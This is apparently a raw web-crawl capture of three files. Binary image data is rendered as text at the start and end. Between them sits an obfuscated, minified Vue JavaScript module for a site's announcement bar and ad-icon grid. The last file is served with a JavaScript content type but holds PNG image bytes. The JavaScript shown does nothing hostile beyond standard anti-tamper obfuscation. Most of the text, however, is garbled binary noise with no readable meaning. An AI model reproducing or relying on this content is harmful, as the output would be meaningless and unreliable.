DG$��2Α1��mR篤ɓ(S�\�]3����鏆�Gޠ����*GTL���	T��cBt-!7��I���w͖Ŵzr+p�#1�'������B�(T�h)iŌG-�ܙ"ǵo�w��9����װGhl�qc�YW���kT5VJV)IE3��.</�3~��4�GD�!*� ar����KmT�[e���Z��=��<i˞���^]�>Be�u'F��f�p��`�.tq��������+��@ac�O+'jq�NJ$V�O-ĝWU>�I3��Ő�	C��Ll�[���s�t�l��*�ȕ>�מ_3��H�pC�pDoQ\��U0�T��a�y�ōG�dbU�X�L3����
6�e�?)��TP�U��D�U4�
)�p�qXAE/KҴ"{��0e��I�I�QcP��p�w�
���P�q�&�$2M�,��3Q�e�M1DTlmV�	Y�AQF?�a�	��p�~��!���2�*I��3���B�C� �?*P�k�!�IZP�����B�j�!�u$�K9��jR?�4#M�\��OIh�mE�f(0�STH�B��@
(İ�p��)�@r
����̷��ED30ag�~y]DcTAG!A$H@B��@���G%�D�	;ږ�O��\����0C���DD�]G�����fPҡH�aW���&ʵ��5��#3UD ���%9h#G� <�y
����	����$�G���H*�H}M�IWӔ�֬���Z1D_Vq�1d�DP�@Q�u���&�pB���d3�4y���Y7h�Fnf8ZKaDh	��G\~cYDK�w��"��H+6�L�m_)�X�f��q��O59�pݨ�j��{�@�)����5�,�1�;l�V�i�N�e���C ��0�צq����K��"��=���R�3���@��9	P�K�pH@��������	Zc�RP���$�C�fb�+l�$��	x�����_���4�!Cm�#y�KN*���M�$ZbR� ,�������%-��du@D��2u԰8>�^
ZP3R�#�?�Bl�@����2�2��A�bi��iHÆ~��?����:L~#H058�-�PAnqXa*�!�I�)}���h�G,O�f;a� 4B��h$��X���t��sX�/j�2�ÖU��.��dDS�QAR����j��	J� 	8ND`�Q5 ������4t���1")`�����l�P����EB	�j���:4C�-;I$�"�`��$�u��
v��	�d���$x� ������3��l�*L��Xs�oV!3�Q9]��PU�
*�Ω�nb���iI~��F��0��NJJ� s<��^�*Th"b��&���y�cVښ�4�	T*�ѯe���֢4� ����{�<��w��젇Nt�Q��=Z���!i�O�	�?nD3(Ba,1��M���$ q�F����:�ռZó~q�֘0�4s2s�n�`\c+���!R��T0�|�@�/�A�u𣷐��3ȁM��J��q9�ͬ�M0�k�$���3E$*�	���X�>���.�{-/M"r��J^���$�30Wk�Z�{�J0�PY}���#�xG;|�y\��P�L�2<ظD���jR8�A	�\k�]1�C`�0Em�
fx��G>���(J҈�3��a�s��$4N��`��	��`;�C��0�/�1�w����X&۔W��20Bq!D��Hh�AAgJ�Z�BϜ��p�J�b���>�}�C�m�4�!� ��38�	���1� �����V��?�5�!�O���?ܱ�u,�@������]�#�2JTC�SS 62h��(<�����*	��5뒭AQq�G$���|�����3Wl�e~�e��3�=��e
�,�����1��bY�K���Q�/׼��JBE}����8�h~Kj���$!WB�(�Z<$3Cx5J:�p�Ӻ:q3֣)�^PûTtr����Q�����Y�����QZ4Cᒌa���5|�E�'n��C?Qf����XF/z�i�C&~�ǣ��ŚN5��C~Bfpg��_+���9���t��U{�v?�OCEH
��dcC�,��?b���\B���m-��Bd�Q
�a9��<f���)(�N��Ҧ�ڧqȯ�-� "˧V�@ܓ��n����Ch�~~��8��y�C�}1}�����������%a�?`���FG���fX����9�P���d��ë��w����2�����wW�@�^2�H�'N��Z��V��%T�~���g2q<�e�`�0��9��
ِv�@{��U'3�~=r)�$F�r���$�kpn�DgP������	��	�0}�x��x,�5%���@�QL0(�RX_�ed�dd�Ad��|q@�eV	1f�`]��	({� ���4qD@�E�R�
�p�L2�$�gk�[��aukr�Xtps�b�p�p�'{�e�p�,!.Q��p
t�5^rNf��&�pfP�����aDf�p���07�@W� ��SiW�@�p3X'�j`L0�`�p�d���J&q���QUp�J#Y���I���t4t(�v�����s(!'���EE
�p
q@[�X_�x�%7v ���oh,g�u-h��˰���'��԰"����D��	� W��P��e%!]Tz�v�j��Vq�(�5��B��\q���%Q�*u�Dj���.�;��v n�����ѓ���/�@��FK�hQ2��7�����%�0��ߡ���v@F iG ��ew�k�
	t�QWL���2TAf��UU	q ��操EJX����ȗV0Cfk��B<��skYm�wU'�1���`�ZuZ }v�H%�H`n�X�y�g@i��dFN�'b���"��v4!��^��	̀!��b�xZiC�Z��Z��\"��p�@�\�x��0#␒	�aB����	~�HZ�g��5��f�(	��]�3NIM���MPt�
�!V�@/���k�g�rJ�-J���
���j��{3���tX%q#k�	�
-$�uذ��	�[i���W�`��P�p�`�~�����p`��9M��8�Tp�����
�0v��`
��!d�t��[
g�	�5�`���2ɆW\Av��
��(�
� {I���p�b���	�P��	�AIA�$�u����V�"�~Z�d7v��:�Y������U����p����n$��u��	�:�p_8�)!)���j�`�`
��@��
�����g@�ya���Y��Z�'���%%���p	M�Њ
��SSK��o����duفb�4���`�U u������� �KV�s�
/:�:#���� 	�u�8������`
5g��@D%�jd��8�'�Kf
�`��x���z~Qsא�$@D�me
Ҹ\��G`��Nsy���{{�dM&�Ҡ��ˮ��4A]�`� �^�1f��Pl�PbY�Y�6S��gd �h�u�t[[��a%��
����5{� �������
��Z��X��/D $�e,M{��,�u+	�Wb��B��*���f 	���6q#Wp�qJ�U	��
0{
��0�Аku���\g�KV[]Wb�P[�����h��(� �3��r�wT�m�c�m�*��	��	�@��bꃃ�h�jd�	��
�F��	�	��	� ����ϰ� �3qTj	�p�#@�!�B��9�	�i�pLp��H_e���%	������	K��	� �@0����@�e=*s#�Fap��p@�{���%����ţ��{���(�0�@����������� z��EUa`to���r���%>q�@�	־<W���g�f&C���B���L�������d�pE��Lbr4�+@PV y&�ÄX@2�u�����%��wg0��	&s*� ��8j0��X6�TBZ��V�������V��^�ạ����(��Ev�q�4j7� �G$wG��z'@S)@&3��@�\�'Ձ�F9r'�#��D �=M �I���$Is��/fp�p/+��rgP��	Y�,'�Gp�����F`��F%A�;��)��M`W0�쓜WvW|�va$dH@`�lq���	�{�Z��
/X<	&M�*u�E ?l=W�b�CmUM�c��w)�X�`H&A��Ժ�	��V����La�`T��6Z�m=L�3b@2d�8J>]��r��P����@1A�]!q�9�@HPPh�	\�2�M���!f�	��%�3%aG�E2Ls|~�CH��\(��W�cZdL�t��Z���|FQy�==�gI�c+		�#W��>A��&׊�T��S眶�ƿapj��D!�5H�����fp
 <r=��W`�&�%A�z�R�HcC0U*.�mUo��f�G%1ۆ���#'�C�@0�:94`6�t���(z�,���%��t9��~ZH��T>Q��� ���3�I�l~G��p_�p��6�: P0?�P0�g-2�Jp�T�|�XI�#~X!D���' 2--�+3e��4��Yc
Y�;A8Py��'Qu'�uOU�I��WP+`۹�>T���P-�mE��o��{&�a3`(~8���+��:��q)!F})�UP��C���q�D�a>�#FT�b^���M��/`�	�CP\�б�6������C%�i�OJr�1T���M�;t��C���h��n$�WB�-��Iwa��hN��-�/0TD�Sdo�����Q4P��GUw9i�4���j��jr�3 qM ��{�R�7�R�"O�u,��g�	���S8 ���.��6#.nZ��M2uC�fC6K�%�*�%� �� �P��gFF7T�T�f~d���108X�)p����������=hO��w�
A����'@� @���5a�3p���tb�]�)�>p)��"
q�W�>����g��F�N �W��H�
l��H@��	�>5�$P���I��UW ��M5#r��	���M*7��q� Ab"8��A��B$2aB�
-V�h��%��G���֯�D�P1��
1b��sƍ36H��"��0��i�/�ИD����3��X�����#FD¤�+U�Y4�P�8~��&���-fؕ�_"U��8�ahT��=J�?��`BE��	�/f�@�UaC�(�(��Y&H�Z��c�V�L��"�S�3�,zG�A�O(�-  ;

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index.Cp2oPG4Z.js
body_size: 2331
content:
const _0x5ad06e=(function(){let _0x212823=!![];return function(_0x51574c,_0x4b8eb8){const _0x275131=_0x212823?function(){if(_0x4b8eb8){const _0xb05862=_0x4b8eb8['apply'](_0x51574c,arguments);return _0x4b8eb8=null,_0xb05862;}}:function(){};return _0x212823=![],_0x275131;};}()),_0x49671a=_0x5ad06e(this,function(){const _0x15116d={'ucSOZ':'(((.+)+)+)+$'};return _0x49671a['toString']()['search'](_0x15116d['ucSOZ'])['toString']()['constructor'](_0x49671a)['search'](_0x15116d['ucSOZ']);});_0x49671a();import{d as _0x2b0a3e,r as _0xa652cc,h,e as _0x25ee60,i as _0x1aa142,l as _0x5f0610,j as _0x52750f,x as _0x1a154f,m as _0x261cdc,aq as _0x44a3e6,k,F as _0x27c3aa,q as _0x2ea5d7,y as _0x290cba,n as _0x207c79}from'./vendor-modules.YKQsVEOh.js';import{u as _0x2b4955,h as _0x2b696c,a as _0x409e09,i as _0x4f1dd0,c as _0x1fe04d,v as _0x49af74}from'./index.rOeKidPc.js';const L=_0x2b0a3e('announcement',()=>{const _0x1e3b13={'DnVyG':function(_0x2f42ca,_0x5d8026){return _0x2f42ca(_0x5d8026);}},_0x1d359c=_0x1e3b13['DnVyG'](_0xa652cc,!0x1);return{'isNoticeClosed':_0x1d359c,'closeNotice':()=>{_0x1d359c['value']=!0x0;},'openNotice':()=>{_0x1d359c['value']=!0x1;},'toggleNotice':()=>{_0x1d359c['value']=!_0x1d359c['value'];}};}),q={'key':0x0,'class':'xc-notice-bar-wrapper'},z={'key':0x1},A=h({'name':'XcNoticeBar','__name':'index','setup'(_0x3b3b4f){const _0x3cb640={'OulHM':function(_0xcdf45f,_0x33cd88){return _0xcdf45f==_0x33cd88;},'RxnfU':function(_0x1260f4,_0x319440){return _0x1260f4==_0x319440;},'EhRUm':function(_0x49ddf3,_0x5af0b3){return _0x49ddf3(_0x5af0b3);},'hCsGk':function(_0x5136d7){return _0x5136d7();},'DBNdW':function(_0x7d76aa,_0x1e2cfb,_0x86645,_0x391f5d){return _0x7d76aa(_0x1e2cfb,_0x86645,_0x391f5d);},'uFwnU':'div','cgIzl':function(_0x5d8941,_0x20e87a,_0x58be83,_0x58a704,_0x18dd62,_0x3b0f01){return _0x5d8941(_0x20e87a,_0x58be83,_0x58a704,_0x18dd62,_0x3b0f01);},'FaUXO':'volume-o','vuiEP':function(_0x538b3c,_0x41950f){return _0x538b3c(_0x41950f);},'PQIDr':'text','qwDuG':'close-btn','gDcgE':function(_0x5ba33d,_0x3b8656,_0x2cdd42){return _0x5ba33d(_0x3b8656,_0x2cdd42);},'rIdPN':function(_0x1b2853){return _0x1b2853();},'qHGsU':function(_0x523bad,_0x4e4ee0){return _0x523bad(_0x4e4ee0);}},_0x4b90b4=_0x3cb640['rIdPN'](_0x2b4955),_0x584655=_0x3cb640['rIdPN'](L),_0x4789af=_0x3cb640['qHGsU'](_0x25ee60,()=>{var _0x46e59f,_0x37f359;return(_0x3cb640['OulHM'](_0x37f359=_0x3cb640['RxnfU'](_0x46e59f=_0x4b90b4['indexData'],null)?void 0x0:_0x46e59f['siteConfig'],null)?void 0x0:_0x37f359['announcementMarquee'])||'';}),_0xd78d75=_0x3cb640['EhRUm'](_0x25ee60,()=>!!_0x4789af['value']&&!_0x584655['isNoticeClosed']);function _0x20720a(){_0x584655['closeNotice']();}return(_0x24dc90,_0x293602)=>{const _0x1af127=_0x44a3e6;return _0x3cb640['EhRUm'](_0x5f0610,_0xd78d75)?(_0x3cb640['hCsGk'](_0x52750f),_0x3cb640['DBNdW'](_0x1aa142,_0x3cb640['uFwnU'],q,[_0x3cb640['cgIzl'](_0x1a154f,_0x1af127,{'left-icon':_0x3cb640['FaUXO'],'text':_0x3cb640['vuiEP'](_0x5f0610,_0x4789af),'scrollable':!0x0},null,0x8,[_0x3cb640['PQIDr']]),_0x3cb640['DBNdW'](_0x261cdc,_0x3cb640['uFwnU'],{'class':_0x3cb640['qwDuG'],'onClick':_0x20720a},[_0x3cb640['EhRUm'](_0x1a154f,_0x2b696c)])])):(_0x3cb640['hCsGk'](_0x52750f),_0x3cb640['gDcgE'](_0x1aa142,_0x3cb640['uFwnU'],z));};}}),E=_0x409e09(A,[['__scopeId','data-v-bfed2a63']]),I=['onClick'],V={'class':'c-text\x20py-6\x20text-center\x20text-12'},X=h({'name':'XcAdHorizontal','__name':'index','props':{'dataList':{'default':()=>[]},'width':{'default':0x32},'height':{'default':0x32},'gap':{'default':0xb}},'setup'(_0x432227){const _0x35bbf1={'QRDqh':function(_0xcae01f,_0x5c12d7){return _0xcae01f>_0x5c12d7;},'aklWv':function(_0xeabd65){return _0xeabd65();},'zICUA':function(_0x22b0af,_0x227413,_0x42c61a,_0x48e366,_0xf8d74b){return _0x22b0af(_0x227413,_0x42c61a,_0x48e366,_0xf8d74b);},'CzfVN':'div','UsRYj':'flex\x20flex-wrap\x20px-10\x20py-12','QhHnS':function(_0x104d4d,_0x584a95){return _0x104d4d(_0x584a95);},'Mjywl':function(_0x3362e6,_0xd63af5){return _0x3362e6(_0xd63af5);},'ZQiZp':function(_0x19a276,_0x50bc51,_0x14d4af){return _0x19a276(_0x50bc51,_0x14d4af);}},_0x4415bf=_0x432227;return(_0x3aac45,_0x427013)=>{const _0x12355c=_0x1fe04d;return _0x35bbf1['QRDqh'](_0x3aac45['dataList']['length'],0x0)?(_0x35bbf1['aklWv'](_0x52750f),_0x35bbf1['zICUA'](_0x1aa142,_0x35bbf1['CzfVN'],{'key':0x0,'class':_0x35bbf1['UsRYj'],'style':_0x35bbf1['QhHnS'](_0x207c79,{'gap':''['concat'](_0x35bbf1['Mjywl'](_0x5f0610,_0x49af74)(_0x4415bf['gap']))})},[(_0x35bbf1['QhHnS'](_0x52750f,!0x0),_0x35bbf1['zICUA'](_0x1aa142,_0x27c3aa,null,_0x35bbf1['ZQiZp'](_0x2ea5d7,_0x3aac45['dataList'],(_0x583dfb,_0x2bdc44)=>(_0x52750f(),_0x1aa142('div',{'key':_0x2bdc44,'class':'flex\x20flex-col\x20items-center\x20justify-between','onClick':_0x29d107=>_0x5f0610(_0x4f1dd0)(_0x583dfb)},[_0x261cdc('div',{'class':'flex\x20flex-col\x20items-center','style':_0x207c79({'width':''['concat'](_0x5f0610(_0x49af74)(_0x4415bf['width']))})},[_0x1a154f(_0x12355c,{'is-lazy':!0x1,'src':_0x583dfb['pic'],'height':_0x4415bf['height'],'width':_0x4415bf['width'],'radius':0x6,'fit':'cover'},null,0x8,['src','height','width']),_0x261cdc('div',V,_0x290cba(_0x583dfb['name']),0x1)],0x4)],0x8,I))),0x80))],0x4)):_0x35bbf1['ZQiZp'](k,'',!0x0);};}}),H=_0x409e09(X,[['__scopeId','data-v-dc679a37']]);export{H as _,E as a};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/11/10/efe2f3afa72049b8a7892589fba34297.js
body_size: 625819
content:
�PNG

   IHDR  �  �   M���   	pHYs  .#  .#x�?v 	�~IDATx���{�m_��}�1�\k�s��~ﭻ_���&�M_�\ 6!B�D�$Q���UZ��?41j��%��$��#�Ă$FK�JA#�@���F����~���w��{�9����y�|�Xs���>��}.ϧ���k�9�s�qyn��Y������K|���K|'����8��8��8�2�� �) ?	����O � ��h5s�*�+�<
; ? �W�a ���|�#��q�q�q>T~��+��.�?%��Y)���
���/��# ��2��p�q�q�y{� �y ������;�1���D�W�o���/|�
9��8��8�� �U ���q @z�
9�+���� �; �� ���q�q�q��� ~��!���ǭ�󪸂�n2�C��N ��}��8��8��8�������!���Vǹ+���;��f ���q�q�q�qg��+�����q�㜃+�o7X)� �6 =jm�q�q�y�����#p��[�+�o'��?���G���8��8��8�_����.N�+�o� ~7�_��uq�q�q���O�} ����yd\A|~=���[����8��8��8·�� �E �K ���A�
����/��G���8��8��8��c �i �<��G���+�o�/�= �K ����8��8��8���� ���g��7�+�o���_'~{��Uq�q�q�9���r�4�亼����z�A �8��@x�8��8��8��ܗ��' ��G��{�+诇�+���;��8��8�����K �� ���V�����{ �c �� �#��q�q�q�u� �A�G�'�.���?����0<r]�q�q�q�3�����.�<���� �7 �^ ��\�q�q�q���
�?	��Wݹ����; ����G���8��8��8���O����(�\�wW��ί�O����8��8��8�1�O ���+���� �'�p���q�q�qNS�����?r]�	<���������+��8��8��8�@ ~����w�:o?�l���> ��+�8��8��8��� ~7|[�M܃�� ��� ��G���8��8��8���w�� �� ��V���=������z�8��8��8�㼧�;���?���x�p�������|�8��8��8���|�?`gz�-��t� � ����q�q�q����� �N �+�؄Ǯ�[�o�cp��q�q�q�1�p���x�z<:��������#��q�q�q�C�#���+���A򡆸/�?���"��8��8��8N�_ �����]�7͇�A� ���ʹ�8��8��8�����u���cW�M�!eq �S �G v�\�q�q�qg�����| {�(!�_�/�����8��8��8���� �~ _{슼n>���� ~��V�q�q�qǹ'�ןy�j�^��5���+��8��8��8�2�����Ǯ���}^��{ �� .�"��8��8��8�+���� ��#���>*�N����!�8��8��8��! ���{��� ��V�ay�֠_� ��]�q�q�q�� �;\=vE��IA�"����8��8��8��8o�?����Ǯ�C�(� �����"��8��8��8����- ��cW�Uy���o ��Ǯ��8��8��8��(�$���'��Ļ��81�W�"��8��8��8Σ�� ~�����/�r�� ��+��8��8��8��w���N�*�?Vο����8��8��8��=|XW��G�ǽxC� ����cW�q�q�q�y+�8���>vE�»��8d�����8��8��8��������I��_����Ts�q�q�q���i +�슜û������s�q�q�q�|�
��
�)�z��� ������q�q�q�.|7X�|���!�O�	�~�cW�q�q�q�y�����|�l�6{�	��+��8��8��8Ϋ�k�o�;��cW�� ���+�8��8��8��7|�=��+��۪��#`�q�q�q�q�o��'�"=o�k�������q�q�q�w����>vE,o���� �8�g�]�q�q�q��%�_��>vE��IA�8���>r=�q�q�q����k |�������o�ʹ�8��8��8����� � ޒ%�oE% �w��Ǯ��8��8��8����=  ?��yB�8)��P�q�q�q�ã����ˏY��V�9��Ǐ\�q�q�q���[ �f ��cU�1נ?{�]9w�q�q�q���a���(<��������w�q�q�q�W |������89��q�q�q�q6�{�:�c(�_o��G���8��8��8����7 � ��~�}�k�	��+��8��8��8��˗ ��a���^��{�#o����8��8��8�sW��� �ě�����xK�����8��8��8��ܗ��k?�&.��B� �\9w�q�q�q��`]vx{S!��U ��]�q�q�q�q�����z!����~���8��8��8��8�8��O�΋��w��s�q�q�q������kvr�����}��p�q�q�q���w�) �u]�uj�������x�q�q�q�yS�<�_�g^G�3����+��8��8��8��� �O_W�˃� ���X��8��8��8��<�o����ס@G �����q�q�q��3 ~���������;��8��8��8�/?�}������|��u�q�q�q�����e >}�z���oy�2�q�q�q�m�)X��#U�Cz�	�����t�q�q�q���k ��/?Da�A����;��8��8��8·� � ��C�P�_����!��8��8��8��6� ���Uz�,��=�r�8��8��8��|xD�N��<��W�ST��8��8��8��k ���~�B����s�q�q�q�Å ��Qȫ�7�-��;��8��8��82���g�[��z��[p��q�q�q�q�#�R���x�Ds��8��8��8��.������s�(���W<�q�q�q�q�'XW�����O����8��8��8��r �K��]O����W��q�q�q�g֙��}<� ~
���sA�q�q�q�y��:�_��.'�ǃ�s�q�q�q����`��N�ǃ�� |�=�s�q�q�q��?��r�]=���;��8��8��8�m� X�>��*���;��8��8��8·ʝt軄��_�gow�q�q�q�s8 �E �v��w��N�r�8��8��8��8��9��x�w\��8��8��8��88��s��_W��q�q�q�� ����U�������8��8��8��|���s:'�=���}�+U�q�q�q�q>L~�,.�:��o�+��8��8��8�s_��[�����z]�q�q�q�����B� �W�:��8��8��8��a�5 � ��u�m��\9w�q�q�q�W�+`{��tow�q�q�q���?y��S!�8�ܗ�:��8��8��8��a�s��q�ڏ�<���;��8��8��8�C�E ?���)��|��8��8��8��8�ͦ��
��8��8��8��96u��5���'^O]�q�q�q��{ ���[���z��8��8��8��8,�:����w�Ɗ8��8��8��8·̪ν�|�'��6��8��8��8���M _��k�_	W��q�q�q�u�	�_�������^�q�q�q����[�/�����q�q�q�yP�t�~z �?�����8��8��8��|��<xz�/z����s�q�q�q�y�|���/z�ozsuq�q�q�q����~��_�+�8��8��8��82��+��V�q�q�q�q>d�&�����q�q�q�y�L �����{�ʹ�8��8��8��)F�DqVA��7_�q�q�q������+��8��8��8��x���a���*�8��8��8��82U�
���8��8��8��8��F�k�/�����q�q�q�q>h���ԃ�+�&��8��8��8���������"��8��8��8��!�=�+��8��8��8��������#V�q�q�q�q>d�w?bE�q�q�q�C滀EA��G���8��8��8��|�|'�۬� \c�r�q�q�q�q�7Gp �B�r�8��8��8��8��E�/x�8��8��8��8��W�o�Z8��8��8��8��w ��صp�q�q�q��ow��8��8��8��<>� |�k�8��8��8��88_
 >y�Z8��8��8��8��'����8��8��8���
��8��8��8��|1 ��k�8��8��8��88���Ǯ��8��8��8��|�\ �Ǯ��8��8��8��|�������8��8��8���Qx�8��8��8��8� �+�8��8��8��88#(�]�q�q�q����w�q�q�q�yp�q�q�q�q�\Aw�q�q�q�� W��q�q�q�-�t�q�q�q�yp�q�q�q�q�\Aw�q�q�q�� W��q�q�q�-�t�q�q�q�yp�q�q�q�q�\Aw�q�q�q�� W��q�q�q�-�t�q�q�q�yp�q�q�q�q�\Aw�q�q�q�� W��q�q�q�-�t�q�q�q�yp�q�q�q�q�\Aw�q�q�q����+�8�@ ���|I�7��qw� @)K�����=�t^�w��o��ܺ����7Oj�#:������ɞC�}_]߹�k�p�����p��m�~��|��>c百Ϭ�q �\�8o3>�;ou(�P���Y̤��|�ޥ({ʑ�����ps�w�6��WE�{�^��u�:h=c��9�[F����B��b��\�q��Ϭ:f^#�\S�s�G�t��8W�t��^�Dܓ�:w-��b�ZH����:�c�Dro��5u~A�lx۷�D�r�S}r�?M}?��<[s�C�5��]�ڗz��籰}�.2��<���U�ݩ9����q�ychH�]���x3����1�N彧��9��h&�6~��x"}�����9�.}���!�H�u`C�O��� ��ۭ�ůbH۬�+�k�>��m�6���;��B����r^'��;��s����j9�������z��=�]�Ν\S!;��
�{Ո�s������?��^����s_�����u��-�Ǩ|*zd��s���DY�λ8W9o�6_G�ږ��U�Ěam���M���-��
���AY9����K�5��Ep:�ܷq ߼�wQ,_�@�׸k9''�[X��W�om���g븭��!��}��ڱo[_t�s��s���r�Q���\Yw���߫ι���U˼��3g��=ǹ;��;�̫z��	���u��x����~�6ү�g�Jk�6�?[1|���-[����mJҩ~����ǝ�[vN؊~���װ��cy/�Y����e�Zm����r�q��r6�ܭH���W�[�7�pݹ7�	�[cM���Q��B�έ�mB��y�w	�,���A�a��	C~�vrׁj�]n���w�֖��Vְ�V�s=u�	�^+����aK�8��e�V��w�:��.X�����u�}��s�m��1�.<T_��arv�ɊQ�u��ύ�6䃍c�kl�ut�m	��8��
�s'�<|�u�s_�#n}�2u�\ �l�=�_���6���t_��}yoy-��EI}m�A�UyhOJ�C�<���gM����e�ݼ�=��ۆœ�y��\�x���Q�!v1Y5����*����ϕ="Ź/��;g���2B	��m�ɐ�3�;5a�	%���V�~w��ێ97�˖w��ۭ��BR�Z�s�����r��>��W�˹B�-��S�z?:����}�SǺP��A8��w5�s�C������7Ҩ\�o�W�-[�m͹����Y���r�i�kΕs��[׻�|��Ʊ��W���~W��0�������m2��?��N�]��7A��(�����s�˶οm��}A��´y�Q���ke��,׌G�r�����k���>��|om�f��w��<�����J�������EQ�������r�[ތ���`��}89S�yu���i��s������;)���w�s�2���V{��B�u�����e�|�Q����]k�{b9�tg�5��قn��U�����9��Ǟ���ȮYg�A����l��q_��&��)���c���c��
}V�m�-���������������3����5N|����pW���s���w�q/��Գ\��4_�1�= o���5��NFBs޹Ǟ������6�k�3��w��k\Q�����ɃwU�O)��u�M�k+�z���z�N��5Y�\Y���ظ��a��5�&�A������*Eƃ�P��i�g(AecP���h���?�Є3,�'�=u���@�~ A�zN�0)��a?R�W���� k��={�Cg��-o���ֱ��u.w=�?u��m}�U�}��?�*J��ǰ�:��fT�[3���rND��q�\��)CĹ���t�������X~'�a圦ߘ���e��nI�V˷��
\�w5v9�}ƹ��;���5��5kb��-�����o�5݇����z�xq�$n[�����w�s,�����l&��p�W�]��w������~[�����v�}�q;��m�!gԩ�]g��-�A`�����%n�|��~x�Pu�{	V���1�Q.��y��p���-e�̱�.F�:n�j4	pg�cKY��t�=�U��t{�mmy��4m{M��h'����;1��֞������u9�>�|H��� ���ۊݭ��ր|��2^� �c��o�E+4�:�۰���ܖj��� �q��Dy�uN��N�[��M�t+,�/ǔu�}G.�L��y����uZ��g`�������呠�V j���r����c��\�
�������V�9���G!qE��r���w~�b]�_�����}=o����:��V������Z�Z鍩��Y[eo��S�����������)9���ˁ@'om��sZ����|G���/{�Ȧ1딜�󉳅+�8w���*k���cW��s�<
*����9v�h���O��?��n�;U�S���ݚB~V�-ҡ[��-Or�HU�W��B���>焪����^��X�m]7��Z��	p[о3�>ׄ���5������ȚB�ژ�uܹ�{?�~�:�Wh�L�9�U�8aX>9��c�dml[S���ʘ��q_3���!\���vV��zxy3��)���>�;���{��	����k����mr�Q9������6�5}g���u�������+�0wU�� rj��ǜ���� �f}�:�������\ؿ7�p;H�1�(ҷ���Q�N]�:%��W��λ��Z�rM��!GױƐR�sFa�rk���ʿ��䮼�A�.Ɛ�
{O�έa�>�s�^'+}��{��)Tݢ�l��-��]�$>�ޟ5�\���k}���*�k�����3����Ʒ[�<����m����o&�;CY_��+]�x��G������e�:ٖa���1w�;�E�_�ek<ت[�'V��]�xJ�{�֞��������r���-�\C��-BMs̖E���.Mc_d�����T�²���z�S���a%�����>%P�{�֫�t�6g�*�pϵQ|W"5�3�~���v�>~*$���u�m��}�m��S�b�߭}wTו�fc���RԎ�eʷ׽�"}�6�J�ݱc�>�s����p4���\{u��:���=��zȬ�]ko+s��ұ��V߇h�z}�%�]s�ͭ�?�7�1�7�ߧ�pl���ۺG{ܹm��1��z[����Ζ�\���~�
��}i{�E�M��R�{N7�VW�m���#A�*E昞5��@�e�=���~��-��kv������X|��K39wa�|^%������������Zig��|E08g{�SK1�H�&<��(X�?kB�Ѻ��^���榼�s)�k�׌[�JW_��s7���ǚg��>��s?�1wi�����~|��2��v�b~4?�W�r=��+�1���̦�娭�s�L��Ջu����^�4���pt�<�7��Ӯ������P���;>Նo3hݥV��[�����~4��S��[۠�;GF������{�|>y�p��s�:�)��@g���jV��^�5A�hW볢�Z�hMQ��Pʹ����9���9uB�:�&����!��S�5���k��S���OM�[�m	G�e�ՔWV�?�)E����}U Yk�]�K)�Zys�;���F_�3�[�J�����t��c�A������t�m����[3�2&��3��2���c�5�b��n�渵��*���r��k{�m~�c��Л��֐[�c�j��B�(�k�؉yo����J�z�s�X���ٚL�����G1_+XW$���ެ�wK�km��vkO��~S ������X�? �Pr>)�4����{Y��&�瞵dx�gRQ���������o	����ޯKn��)��[�+m)������_m�+^­A�����W�^`:�ʺvݻpR)�&���mf�_S��Z�lW���9�J{��L�[��\hU ?G�Զ�Oꫂ�����wKQ?$�qB����Q{|/���[Ef��O�k��k߯Q��qhÐv�װ�����Ec���9G�XS���&D[��~o�?�ú~��o��V�2�S����öCw�g`��Y�m��Rq�z[�8�siH_W֏��b��w��Q������Dqm�]�}���������@�i�Q��N�rwmoGs��[}�8�+���&{7�q}�O�}\A� ��6���)oV�$�24��-ʎ
E��o�JN��t��� o���B�\�wRi���X���(-��]9�}�ф���oz�ѽ�5㊾��߷ʲ��~;zN��ܵ�sB�nS��s�Z�Z�W�������N�����}�>��p��r�#�g�9�z^ŶﭱG<�GʵC7�q���S��Q�W=�+�g�h���+)���q���k
�����n�k�5J����f�Y�Zns/r�Y��Z?Y��F��JFs~o�0��6�ݶ٭ߎ�ٙ�,t��cn{[|�
�]�ۭ�`�����jԗ�%�\k˘���56�0p�ےw{Y��uy��mo�6����ߍ/�5�����|�!��6�����A���o*�hH�=X���wQ��߷��:P������.�	������Z�M���`���k��m�PtjQ���l��e���������o�>�F�ݸ��`����X=�'�ADH) B���&�s��^#�%��
kFF�"�"h�ӷ�RJc�X��>�� k�k#�������^�����=��j/���Ǯ�7�o��!��5E�>-�CR��X���Ssצ���f�r)��	��w�n�כ����\���H��ƭ�Ȗ��[��������b'��^�X��	E�N)d��-%�]Ƕ���?ǨqJ����M��9h�Ʃ�nջ�KmEM��zw��9g�W�V)e��d3���ɑ�'uߚN�E+�����9`����+��.�����%��V�|��P���w+e}g��9?��m��>׼`������\���_3��_ϱ���~�]�ڭP��O*�'<���Rnϳ�F]��u���dy���UuK�3�����z���n=Ír�<�GW^��9%�RCh~�j�2���r�@"�ӏ�K����tʣv\�V8���g��]-��6�{W#s�S�5}W�������h�ZE�~�u�W8�}��#oB1Z����?��sd���5�B�Y0���w����^A�m���N����k��ը0=��ޞ��Yg(�[�ܮhޅ�k�[��O�?w�W޷�V�'�-i��1�H.0s���s䀾^V�k���ߤ�ظm�k֘����m�ۖ��ș�\`u>�R�ר��̙�x���C2��O���rW�|K�8��ʾM��M�^.~�(�W��5N�>ژ�_2^��K�P�zǊ�%�{�f�ޏ-��=�֥� 6�+��M!=�N��֗՟k�2���X�D�)�j�h�g/�/�1i�~�z�jmN/Q�u]�81�|���BM�6���������O��s/��/ۖ{�Id�y�b(��h�t�Uv6�j�����J��9�>�0��7}��Fslw�V�����v���&`��)�[�]��јf~���ʮʴ��zS�!f�C���n\����{����?�|�v�Gs���^���6e�y�|�\�����ԿW��9KC����ʽ/GƆS}��}e�]��[�s��ڱ[ϻo�v.�Q���[?���������i���d�R�r�@Y"b�|�����kb}͘��n��*շEd������v?O�W��=n�ݜw����s�f�7V<��V��́�
D�s�$m
B�b������`�ե��i�B�0G��*JZ�#�DgM^+C�-9����<A�\gM�-�[B������ÏN?�L�в�sW��5Ê=o����+����:7���z��Bd[ȪA0�ns�
ZwRJ�TA�pڦ�+��}VG�hE ��������	�L�h�Ltm��+
